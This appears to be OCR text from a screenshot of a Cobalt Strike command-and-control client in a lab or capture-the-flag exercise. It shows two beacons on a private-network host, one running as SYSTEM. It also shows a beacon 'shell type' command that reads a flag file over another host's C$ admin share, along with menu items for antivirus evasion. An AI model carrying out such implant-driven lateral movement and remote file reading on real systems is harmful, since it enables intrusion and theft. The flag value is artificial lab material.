 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 12ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 58ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
\\192.168.27.110\C$ 的目录
2023/12/08 16:22 <DIR> flag
2013/08/22 23:52 <DIR> PerfLogs
2023/10/23 16:03 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/10/23 15:31 <DIR> Users
2023/10/23 16:11 <DIR> Windows
0 个文件 0 字节
6 个目录 53,906,763,776 可用字节
beacon> shell type \\192.168.27.110\C$\flag\flag.txt
[*] Tasked beacon to run: type \\192.168.27.110\C$\flag\flag.txt
[*] Hello,Dog cs.
[+] host called home, sent: 69 bytes
[+] received output:
A49Q2Ds5w3
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:12ms
beacon>